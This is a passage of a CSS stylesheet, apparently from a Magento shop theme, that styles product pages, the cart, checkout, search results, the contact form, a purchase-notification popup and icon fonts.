  margin-bottom: 30px;
  line-height: normal;
  margin-top: 12px;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container p {
  display: block;
  max-width: 80%;
  margin: auto;
  line-height: 30px;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container ul.disc {
  margin-top: 50px;
}
.cms-no-route .column.main .container ul.disc li a {
  display: block;
  background: #222222;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 18.5px 30px;
  line-height: 1.1;
  text-shadow: none;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  min-width: 190px;
}
.cms-no-route .column.main .container ul.disc li a:hover {
  background: #00acb1;
}
.detail-info-product-view .product-add-form form .actions {
  display: inline-block;
}
.detail-info-product-view .product-add-form form .actions button {
  margin: 0;
}
.product.info.detailed .product.data.items .item.content {
  border-top: 2px solid #e6e6e6;
}
.product.info.detailed {
  margin-top: 80px;
}
.product-view .rokan-product-heading,
.wrapper_quickview_item .rokan-product-heading {
  margin-top: 50px;
}
.product.info.detailed .product.data.items .item.title a {
  height: 52px;
  line-height: 52px;
}
.product.info.detailed .product.data.items .item.content {
  margin-top: 52px;
}
.product.info.detailed .product.data.items .item.title.active a {
  position: relative;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details {
  text-align: left;
}
.toolbar-products .pages .pages-items .item a,
.toolbar-products .pages .pages-items .item strong {
  height: 40px;
  width: 40px;
  line-height: 38px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  margin: 0;
}
body .checkbox-group {
  position: relative;
  display: inline-block;
  margin-top: 9px;
}
body .osc-ok-button {
  color: #555;
}
body .osc-ok-button:hover {
  color: #ffffff;
}
body .order-review-info .opcheckout-discount .messages {
  margin-top: 30px;
}
body .opcheckout-place {
  margin-top: 12px !important;
}
body #billing-new-address-form .field {
  padding: 5px 17px;
}
#one-step-checkout-form .checkout-review-load .data-table .totals {
  color: #000;
}
.wrap-payment-content .billing-address-details {
  display: inline-block;
  text-align: left;
  line-height: 22px;
}
.wrap-payment-content .billing-address-details .action-edit-address {
  margin: 10px 0;
}
.modal-slide._inner-scroll .modal-header {
  padding: 30px 0;
  text-align: center;
}
.modal-popup._inner-scroll .modal-content {
  padding-bottom: 30px;
  text-align: center;
}
.modal-popup.modal-slide .modal-footer {
  padding: 30px;
}
.checkout-success,
#registration {
  text-align: left;
}
.brand-view {
  text-align: center;
  padding-top: 25px;
}
.popup_avaiable {
  line-height: 22px;
}
.cart-summary {
  border-radius: 5px;
}
.cart-summary .block > .title {
  padding-top: 20px;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}
.cart-totals {
  border-top: none;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: 12px;
}
.cart-summary #co-shipping-method-form .item-options .radio {
  float: left;
  margin: 0 15px 0 0;
}
.items.methods .item-title {
  margin-bottom: 10px;
  color: #222222;
}
.cart.table-wrapper .product-item-details {
  text-align: left;
  padding-left: 30px;
}
.form-address-edit .actions-toolbar .action.primary span {
  font-size: 14px;
}
.form-address-edit .actions-toolbar .action.primary {
  padding: 0 26px;
}
.fieldset > .field.choice:before,
.fieldset > .field.no-label:before {
  display: none;
}
.wishlist .product-item .price-box .price {
  font-size: 14px;
  color: #222222;
}
.wishlist-index-index .products-grid .product-item,
.wishlist-index-index .product-item-info {
  width: 100%;
}
.wishlist-index-index .product-item-info button {
  background: #00acb1;
  color: #ffffff;
}
.products-grid.wishlist .product-item-comment {
  line-height: 26px;
}
div.register-login {
  float: left;
}
.page-product-bundle .product-view .detail-info-product-view .price-box .price-container .price,
.page-product-bundle .wrapper_quickview_item .detail-info-product-view .price-box .price-container .price {
  font-size: 18px;
}
.page-product-bundle .product-social-extra {
  margin: 0 0 30px 0;
}
#bundleSummary .product-details .attr-product .info-qty input {
  display: -webkit-box;
  height: auto;
}
.catalog-product-view #bundleSummary .product-details .price-box .price {
  font-size: 18px;
  color: #00acb1;
}
.bundle-options-wrapper .nested {
  margin-top: 10px;
}
.page-product-bundle .detail-info-product-view .bundle-actions,
.wrapper_quickview_item .detail-info-product-view .bundle-actions {
  position: unset;
}
.product-options-wrapper .swatch-attribute input[type="text"] {
  margin-top: 10px;
}
.product-reviews-summary .reviews-actions a.action.view {
  border-right: 1px solid #e6e6e6;
  padding-right: 10px;
  margin-right: 7px;
}
.post-paginav li.pages-item-previous:before,
.post-paginav li.item.pages-item-next:before {
  display: none;
}
.post-paginav .pages .action.previous:before,
.post-paginav li.pages-item-previous a:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f100";
  color: #222222;
  line-height: 38px;
}
.post-paginav .pages .pages-item-previous:hover .action.previous:before {
  color: #ffffff;
}
.post-paginav .pages .action.next:before,
.post-paginav li.item.pages-item-next a:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f101";
  color: #222222;
  line-height: 38px;
  margin-right: -4px;
}
.modal-content {
  margin-bottom: 15px;
  line-height: 22px;
}
.post-paginav .pages .action.next:before,
.post-paginav li.item.pages-item-next a:hover:before {
  color: #ffffff;
}
.nav-open .nav-sections {
  position: fixed;
}
div.logo {
  display: inline;
}
.brand-item {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: left;
}
.brand-item a {
  display: block;
  font-size: 11px;
  text-align: center;
}
.brand-item a img {
  max-width: 100px;
  border: 1px solid #eee;
}
.block-content .brand-item a img {
  max-width: 100%;
}
.hot-deal-slide.owl-theme .owl-buttons,
.wrapper_slider .owl-theme .owl-buttons {
  position: unset;
}
.owl-theme .owl-controls .owl-buttons {
  top: -6px;
}
.owl-theme .owl-controls .owl-buttons > div:hover {
  color: #fff;
  background: #30bbef;
  border-color: #30bbef;
}
.fancybox-opened .fancybox-skin {
  padding: 30px !important;
}
.fancybox-wrap .action_button {
  margin-top: 30px;
}
.action_button .button.btn-viewcart {
  padding: 15px 20px;
  border-radius: 30px;
  height: 40px;
  line-height: 10px;
}
.popup_avaiable .action_button ul li {
  margin-top: 20px;
}
.action_button .button,
input[type=submit],
button {
  background: #30bbef;
  color: #fff;
  font-weight: 500;
  font-size: 12px;
  padding: 0 50px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.message.info.empty {
  margin: 20px 0;
}
.customer-account-login .page-title-wrapper {
  margin-bottom: 20px;
}
.customer-account-login .page-main .columns {
  margin-bottom: 15px;
}
#billing-new-address-form .street legend span {
  display: block !important;
  color: #2f2f2f;
}
body #billing-new-address-form .field {
  overflow: hidden;
}
.post-paginav .pages .action.next:before {
  color: #222222;
}
.post-paginav .pages li:hover .action.next:before {
  color: #fff;
}
#quick-window .quick-view-content .detail-info-product-view .title-product-quickview {
  font-size: 24px;
  font-weight: 500;
  color: #222222;
  text-transform: none;
  padding: 0;
  margin: 0;
  padding-right: 35px;
}
/*Search*/
.search .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #222222;
}
.search .product-info .product-rating .product-reviews-summary {
  margin: 5px 0 0;
}
.search .product-info .info-price {
  margin-top: 7px;
  margin-bottom: 20px;
}
.search .product-info .product-desc p {
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  margin-bottom: 20px;
}
.search .product-info .product-desc ul li {
  list-style: disc;
}
.search .product-info .product-info-cart .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 40px;
  text-transform: uppercase;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 165px;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\e97a";
  font-family: 'icomoon';
  font-size: 18px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 215px;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:before {
  content: "\f066";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.search .product-info .info-price .price-box.price-final_price .special-price .price,
.search .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
}
.search .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.search .product-desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  line-height: 22px;
}
.catalog-product_compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.catalog-product_compare-index .table th {
  display: table-cell;
  border-radius: 0 !important;
  border-bottom: 1px solid #e6e6e6 !important;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: 1px solid #e6e6e6;
}
.table-comparison .cell.remove {
  text-align: center;
}
.contact-index-index .page-main .container,
.contact-index-index .page-main div[class*="col-"] {
  padding: 0 15px;
}
.contact-index-index .page-main .row {
  margin-right: -15px;
  margin-left: -15px;
}
.contact-index-index .col-main {
  float: right;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .fieldset {
  margin: 0 0 10px;
}
.contact-index-index .columns h3 {
  font-weight: 500;
  color: #222222;
  font-size: 20px;
  margin-top: 48px;
  margin-bottom: 35px;
  padding-bottom: 13px;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
}
.contact-index-index .columns h3:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.contact-index-index .columns .short-des {
  margin: 30px 0;
  line-height: 26px;
}
.contact-index-index .columns .media-body {
  padding-left: 15px;
  vertical-align: middle;
  font-weight: 500;
  font-size: 18px;
}
.contact-index-index .columns .media-body p {
  margin: 0;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 400;
}
.contact-index-index .columns .media-body span {
  font-weight: 500;
  color: #00acb1;
  background: #ffffff;
}
.contact-index-index .columns .contact-info ul {
  margin-top: 30px;
}
.contact-index-index .columns .contact-info ul li {
  position: relative;
  padding-bottom: 10px;
}
.contact-index-index .columns .contact-info ul li p {
  margin: 0 0 5px;
}
.contact-index-index .columns .contact-info ul li p strong {
  font-weight: 500;
}
.contact-index-index .columns .social-link {
  text-align: left;
  margin-top: 10px;
}
.contact-index-index .columns .social-link > p {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.contact-index-index .columns .social-link .widget {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.contact-index-index .columns .social-link .widget ul {
  margin-top: 0;
  padding-left: 10px;
}
.contact-index-index .columns .social-link .widget ul li {
  display: inline-block;
  padding-bottom: 0;
}
.contact-index-index .columns .social-link .widget ul li a {
  display: block;
}
.contact-index-index .columns .social-link .widget ul li a span {
  font-size: 0;
  text-align: center;
  transition: all .4s ease;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -o-transition: all .4s ease;
  -ms-transition: all .4s ease;
  color: #888888;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 2px solid #e6e6e6;
  border-radius: 50%;
  margin-right: 10px;
  border-width: 1px;
}
.contact-index-index .columns .social-link .widget ul li a span:before {
  font-size: 14px;
}
.contact-index-index .columns .social-link .widget ul li a:hover span {
  border-color: #00acb1;
  color: #00acb1;
}
.contact-index-index .columns #contact-form .field {
  margin-bottom: 15px;
}
.contact-index-index .columns #contact-form .field .control {
  width: 100%;
}
.contact-index-index .columns #contact-form label {
  width: 100%;
  margin-bottom: 10px;
  font-weight: 400;
}
.contact-index-index .columns #contact-form label span:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.contact-index-index .columns #contact-form .control textarea#comment {
  min-height: 150px;
}
.contact-index-index .columns .form.contact .action.primary {
  background: #00acb1;
  color: #ffffff;
  height: 50px;
  line-height: 48px;
  border: 0;
}
.rokan-onsaleproduct {
  margin-top: 10px;
}
.rokan-onsaleproduct .rokan-product-heading h2 {
  z-index: -1;
}
.rokan-onsaleproduct .col-onsale-left {
  width: 18%;
  margin-top: 30px;
}
.rokan-onsaleproduct .col-onsale-right {
  width: 82%;
  margin-top: 15px;
}
.rokan-onsaleproduct .product-item {
  border-left: 1px solid #f5f5f5;
  margin-bottom: 30px;
  overflow: hidden;
}
.rokan-onsaleproduct .product-item .product-photo {
  float: left;
  width: 41.5%;
}
.rokan-onsaleproduct .product-item .product-info {
  text-align: left;
  overflow: hidden;
  padding: 0 10px;
}
.rokan-onsaleproduct .product-item .product-info .product-reviews-summary {
  margin: 13px 0 17px;
}
.rokan-onsaleproduct .product-item .product-info .product-name {
  margin-top: 18px;
}
.rokan-onsaleproduct .product-item .product-info .rating-summary .rating-result {
  margin-left: 5px;
  width: 85px;
}
.rokan-onsaleproduct .first-active .product-item {
  border-left: 0;
}
.product-page-brand-common-view {
  display: none;
}
.fotorama__caption__wrap {
  display: none !important;
}
.fotorama__thumb-border {
  border: 1px solid #00acb1 !important;
  margin-top: 0 !important;
}
.fa-retweet:before {
  content: "\e9d8";
  font-family: 'icomoon' !important;
}
.fa-heart:before {
  content: "\e97a";
  font-family: icomoon;
}
.filter-content .filter-options .filter-options-item .filter-options-title:after {
  margin-right: 0;
  content: "\e92e";
  font-family: 'icomoon';
  display: block;
  position: absolute;
  top: 4px;
  right: 0;
  cursor: pointer;
}
.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
  content: "\e931";
  font-family: 'icomoon';
}
/*Search*/
.search .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #222222;
}
.search .product-info .product-rating .product-reviews-summary {
  margin: 5px 0 0;
}
.search .product-info .info-price {
  margin-top: 7px;
}
.search .product-info .product-desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  line-height: 22px;
}
.search .product-info .product-desc p {
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  margin-bottom: 20px;
}
.search .product-info .product-desc ul li {
  list-style: disc;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #f6f6f6;
  display: inline-block;
  border-radius: 100%;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\f08a";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #eee;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #f6f6f6;
  display: inline-block;
  border-radius: 100%;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:before {
  content: "\f066";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.search .product-info .product-info-cart .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 40px;
  text-transform: uppercase;
}
.search .product-info .product-info-cart .addcart-link:hover {
  background: #00acb1;
  color: #ffffff;
  border: 0;
  border-radius: 30px;
}
.search .product-info .info-price .price-box.price-final_price .special-price .price,
.search .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
}
.search .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.catalog-product_compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.shop-tab-title .shop-tab-select .block {
  display: none;
}
.page-products .sort-pagi-bar-bottom .toolbar .limiter {
  display: none;
}
body .filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option {
  width: 18px;
  min-width: auto;
  height: 18px;
  border: none;
  border-radius: 100%;
  position: relative;
  overflow: visible;
}
body .filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option:before {
  content: "";
  position: absolute;
  width: 24px;
  height: 24px;
  top: -3px;
  right: -3px;
  left: -3px;
  bottom: -3px;
  border: 1px solid #e6e6e6;
  border-radius: 100%;
  z-index: 1;
  display: block;
}
.product-info .desc {
  display: none;
}
.banner_mid_2 {
  margin-top: 20px;
  position: relative;
}
.tab_container {
  position: relative;
  z-index: 99;
}
.banner_mid_1 {
  margin-top: 38px;
}
.cat_1 .product_row {
  margin: 0;
}
.cat_1 .product_row:nth-child(1) .item-product:before,
.cat_1 .product_row:nth-child(6) .item-product:before {
  display: none;
}
.cat_home1 {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-template-rows: repeat(2, 1fr);
}
.cat_home1 .product_row:nth-child(4) {
  grid-column: unset;
  grid-row: unset;
  grid-column-start: unset;
  grid-column-end: unset;
  grid-row-start: unset;
  grid-row-end: unset;
}
.cat_home1 .product_row:nth-child(4) .desc {
  display: none;
}
.cat_home1 .product_row:nth-child(4) .product-thumb {
  padding-top: 0;
}
.cat_home1 .product_row:nth-child(4) .item-product:hover .product-info-cart {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.cat_home1 .product-image-container {
  width: 100% !important;
}
.product-item,
.product-list-item,
.product-item-actions > * {
  font-size: 14px;
}
@media (min-width: 1024px) {
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
.products-grid .product-item {
  padding: 0 15px;
  margin-left: 0;
}
.filter-options-item .items .item a input[type="checkbox"] {
  margin: 0;
  top: 0;
  box-shadow: none;
}
.filter-options-item .items .item a .count {
  display: inline-block;
}
.block-reorder .product-item .field.item {
  margin-bottom: 25px;
}
.block-reorder .product-item .checkbox {
  top: 0;
  margin: 0;
  box-shadow: none;
}
.sidebar .product-items .product-item-info .product-item-photo {
  float: left;
  margin: 0 10px 10px 0;
  position: static;
}
.sidebar .block-wishlist .product-item-details {
  padding-bottom: 0;
  border-bottom: 0;
}
.sidebar .block-reorder .actions-toolbar {
  max-width: 100%;
}
.search.results dl.block {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  line-height: 31px;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  margin-bottom: 70px;
}
.minicart-items .product-item-name a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-info-main .action.towishlist,
.product-info-main .action.tocompare {
  border-radius: 100%;
  color: #b6b6b6;
}
.product-info-main .action.towishlist:hover,
.product-info-main .action.tocompare:hover {
  color: #ffffff;
  background-color: #00acb1;
  border-color: #00acb1;
}
.load_more {
  text-align: center;
  margin-top: 36px;
  margin-bottom: 60px;
}
.load_more .loadmore {
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-weight: 500;
  background-color: #00acb1;
  line-height: 40px;
  padding: 0 56px;
  color: #ffffff;
  border-radius: 30px;
  z-index: 1;
  text-transform: uppercase;
  border-color: #00acb1;
  height: 40px;
  display: inline-block;
}
body .fotorama1557117024382 .fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 1px;
}
body .chosen-container .chosen-drop {
  border: none;
  margin-top: 0;
}
.chosen-container-single .chosen-single div b {
  font-size: 18px;
}
.old-price,
.old.price {
  text-decoration: line-through;
  color: #b5b5b5;
}
.banner-hover img {
  border-radius: 10px;
}
.product-info-main .page-title-wrapper .page-title {
  letter-spacing: -1px;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 0;
}
.product.data.items > .item.title,
.filter-content .filter-options .filter-options-title,
.contact-index-index h3,
#pageContent .velaAboutUsTitle,
.title-widget-post,
.title-post-tab,
.item-post-full .post-title,
.rokan-product-heading {
  letter-spacing: -1px;
}
body .fotorama1560143123032 .fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 0;
}
body .main-img-quickview {
  border: none;
}
.product-info-main .product-social-extra .action.tocompare,
.product-info-main .product-social-extra .action.towishlist {
  margin-right: 6px;
}
body .fotorama__thumb-border {
  background: transparent;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  text-transform: capitalize;
}
.product.attribute.sku,
.product-info-main .product.attribute.sku {
  display: block;
  vertical-align: top;
  color: #666;
  margin: 0;
}
.pages strong.page {
  font-weight: 400;
  font-size: 14px;
}
.pages .action {
  border: 0;
}
#layered-ajax-filter-block .filter-label {
  font-weight: 500;
  margin-bottom: 20px;
}
#layered-ajax-filter-block .action.remove span i:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 20px;
  color: inherit;
  content: '\e616';
  font-family: icons-blank-theme;
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: 700;
  overflow: hidden;
  speak: none;
  padding-left: 30px;
  text-align: center;
}
body .fa-envelope:before {
  content: "\e98e";
  font-family: icomoon !important;
  font-size: 1.1rem;
}
body .fa-print:before {
  content: "\e9bd";
  font-family: icomoon !important;
  font-size: 1.1rem;
}
body .fa-mail-forward:before,
body .fa-share:before {
  content: "\e9cc";
  font-family: icomoon !important;
  font-size: 1.1rem;
}
.wrapper_slider {
  text-align: center;
}
.sidebar .top_rate .rokan-product-heading h2 .sup-title {
  display: none;
}
@media (min-width: 768px), print {
  .verticalmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .verticalmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    margin-top: 10px;
  }
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  border: 1px solid #e6e6e6;
}
.product-info-main .product-social-extra .action.tocompare,
.product-info-main .product-social-extra .action.towishlist {
  background: #f6f6f6;
}
.product-info-main .product-social-extra .action.tocompare:hover,
.product-info-main .product-social-extra .action.towishlist:hover {
  background: #00acb1;
}
.cms-index-index .page.messages {
  display: none;
}
.message.notice {
  font-size: 14px;
  line-height: 20px;
}
.message.notice .block .title {
  font-size: 14px;
  margin-bottom: 0;
}
input::placeholder {
  color: #888888;
}
.product-list .item-product:before {
  display: none;
}
.table-wrapper.grouped thead {
  background: #f6f6f6;
}
.table-wrapper.grouped .table:not(.cart):not(.totals) > thead > tr > th,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tbody > tr > th,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tfoot > tr > th,
.table-wrapper.grouped .table:not(.cart):not(.totals) > thead > tr > td,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tbody > tr > td,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  margin: 4px 0 0 !important;
}
.menu-links-mobile {
  text-align: left;
}
.menu-links-mobile li {
  display: inline-block;
  margin-right: 25px;
}
.menu-links-mobile li a {
  text-decoration: none;
  color: #222222;
  display: block;
  font-weight: 500;
  padding: 0 12px;
  line-height: 60px;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  background: transparent;
  text-transform: uppercase;
}
.nav-toggle:before {
  font-family: 'icomoon';
  content: "\e994";
}
#purchase-fake-order.purchase-order {
  background-color: #fff;
  position: fixed;
  -webkit-box-shadow: -1px 1px 6px rgba(30, 32, 40, 0.3);
  -moz-box-shadow: -1px 1px 6px rgba(30, 32, 40, 0.3);
  box-shadow: -1px 1px 6px rgba(30, 32, 40, 0.3);
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  left: 20px;
  bottom: 20px;
  width: 320px;
  z-index: 999;
  border-radius: 3px;
  padding: 10px;
}
#purchase-fake-order.purchase-order .purchase-close {
  position: absolute;
  right: 10px;
  top: 6px;
  font-size: 18px;
}
#purchase-fake-order.purchase-order .product-purchase:before,
#purchase-fake-order.purchase-order .product-purchase:after {
  content: "";
  display: table;
  clear: both;
}
#purchase-fake-order.purchase-order .product-purchase .purchase-image {
  height: 100%;
  float: left;
  border-radius: 3px;
}
#purchase-fake-order.purchase-order .product-purchase .purchase-image img {
  width: 124px;
}
#purchase-fake-order.purchase-order .product-purchase .purchase-info {
  padding-left: 15px;
  overflow: hidden;
}
#purchase-fake-order.purchase-order .product-purchase .dib,
#purchase-fake-order.purchase-order .product-purchase .minutes-ago {
  display: block;
  font-size: 12px;
  margin-bottom: 15px;
}
#purchase-fake-order.purchase-order .product-purchase .title {
  letter-spacing: .3px;
  text-decoration: none;
  font-size: 13px;
  line-height: 1.5;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
#purchase-fake-order.purchase-order .product-purchase .title a {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 500;
  line-height: 18px;
}
#purchase-fake-order.purchase-order .btnProductQuickview {
  font-size: 13px;
  color: #222222;
  text-transform: capitalize;
}
[class^=icon-],
[class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-inner {
  font-size: 0;
}
.checkout-index-index .page-main.container,
.checkout-cart-index .page-main.container {
  margin-top: 40px;
}
.fancybox-wrap .action_button .btn-continue,
.action_button .button.btn-viewcart {
  width: 300px;
  display: inline-block;
}
.cart.table-wrapper #shopping-cart-table {
  border-bottom: 1px solid #e6e6e6;
}
.cart.table-wrapper .cart.items .col {
  border-bottom: 0;
  text-align: center;
  padding: 30px 10px;
}
.cart.table-wrapper .cart.items .col span {
  color: #222222;
  font-weight: 500;
}
.cart.table-wrapper .cart.items .col span.price {
  color: #00acb1;
}
.cart.table-wrapper .cart.items .col .product-item-photo {
  padding-left: 20px;
}
.cart.table-wrapper .cart.items .col .actions-toolbar a {
  font-size: 0;
  padding: 0;
  background: 0 0;
  min-width: 1px;
  height: unset;
  line-height: 1;
  border: 0;
}
.cart.table-wrapper .cart.items .col .actions-toolbar a.action-edit:before {
  content: "\f040";
  font-family: Fontawesome;
  font-size: 13px;
  color: #222222;
}
.cart.table-wrapper .cart.items .col .actions-toolbar a.action-delete:before {
  content: "\e953";
  font-family: 'icomoon';
  color: #222222;
  font-size: 16px;
}
.cart.table-wrapper .control.qty {
  position: relative;
  border: 1px solid #e6e6e6;
}
.cart.table-wrapper .qty-down-fixed-onclick-page-cart:after {
  position: absolute;
  right: 10px;
  bottom: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 10px;
  color: inherit;
  content: "\e92e";
  font-family: 'icomoon';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  width: 25px;
  height: 10px;
}
.cart.table-wrapper .qty-up-fixed-onclick-page-cart:after {
  position: absolute;
  top: 8px;
  right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 10px;
  color: inherit;
  content: "\e931";
  font-family: 'icomoon';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  width: 25px;
  height: 10px;
}
.cart.table-wrapper .col.qty .input-text {
  width: 80px;
  padding-right: 30px;
  margin-top: 0;
  border: 0;
}
body table#shopping-cart-table td,
body table#shopping-cart-table th,
body table#shopping-cart-table,
body td,
body th,
body .table > tbody + tbody {
  border: 1px solid #e6e6e6;
  border-bottom: 0;
}
body table#shopping-cart-table .item-info td:first-child {
  border: 0;
